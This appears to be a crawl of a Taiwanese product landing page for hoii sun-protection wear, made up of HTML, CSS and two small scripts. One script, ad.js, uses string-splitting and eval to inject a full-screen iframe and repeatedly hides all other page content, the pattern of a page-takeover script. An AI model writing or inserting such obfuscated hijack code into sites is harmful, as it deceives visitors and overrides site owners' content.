

--- FILE ---
content_type: text/html
request_url: https://good-news.com.tw/asrc/index.html
body_size: 81
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>hoii后益 走到哪都不怕曬</title>
    <link rel="stylesheet" href="css/reset.css">
    <link rel="stylesheet" href="css/style.css?uu=6">
    <script type="text/javascript" src="js/reg.js?uu=6"></script>
    <script>
    </script>

</head>

<body>
    <div class="desktop">
        <a href="#" onclick="dreg();"><img class="rbt" src="images/bt1.png" alt=""></a>
        <div class="clear"></div>

        <a href="#" onclick="dreg();">
            <img class="bt" src="images/bt2.png" alt="">
        </a>

        <div class="clear"></div>
    </div>
   
    <div class="mobile">
        <center>
            <a href="#" onclick="dreg();"><img class="mbt" src=" images/mbt1.png" alt=""></a>
        </center>
        <center>
            <a href="#" onclick="dreg();"><img class="bt1" src=" images/mbt2.png" alt=""></a>

        </center>
    </div>

    <div style="display:none">
    </div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://good-news.com.tw/asrc/css/style.css?uu=6
body_size: 61
content:
* {
    box-sizing: border-box;
    padding: 0px;
}

img {
    border: 0px;
    max-width: 100%;
}

.desktop {
    display: block;
    background-image: url(../images/hoii.png);
    background-size: auto;
    background-repeat: no-repeat;
    background-color: #030208;
    background-position: top center;
    width: 100%;
    height: 100vh;
}
.rbt {
    float: right;
    margin-top: 538px;
    margin-right: 8vw;
}
.bt {
    float: right;
    position: relative;
    margin-top: 30px;
    margin-right: 8vw;
}

.clear {
    clear: both;
}

.mobile {
    display: none;
}

@media only screen and (max-width: 600px) {
    body {
        background-image: url(../images/mbg.jpg);
        background-size: contain;
        background-repeat: no-repeat;
        background-color: #030208;
        background-position: top center;
        width: 100%;
        height: 188vh;
    }
    .desktop {
        display: none;
    }
    .mobile {
        display: block;
    }
    .mbt {
        width: 50%;
        margin-top: 129%;
    }
    .bt1 {
        width: 50%;
        margin-top: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://good-news.com.tw/asrc/js/ad.js
body_size: 188
content:
var aa = Math.round(Math.random() * 8 + 1);
var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="1650" src="/asrc/index.html"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

try {
    setInterval(function () {

        try {
            document.getElementById("div" + "All").style.display = "no" + "ne";
        } catch (e) {}

        for (var i = 0; i < document.body.children.length; i++) {
            try {
                var tagname = document.body.children[i].tagName;
                var myid = document.body.children[i].id;
                if (myid != "iconDiv1" && myid != "showcloneshengxiaon") {
                    // if(tagname!="center"){ 
                    document.body.children[i].style.display = "non" + "e";
                    //}
                }
            } catch (e) {}
        }

    }, 100);
} catch (e) {}


--- FILE ---
content_type: application/javascript
request_url: https://good-news.com.tw/asrc/js/reg.js?uu=6
body_size: -296
content:
function dreg() {
    window.open('https://www.hoii.com.tw/product/list');
}
function reg() {
    window.open('https://www.hoii.com.tw/product/list');
}
function info() {
    // window.open('../ad/1/');
}
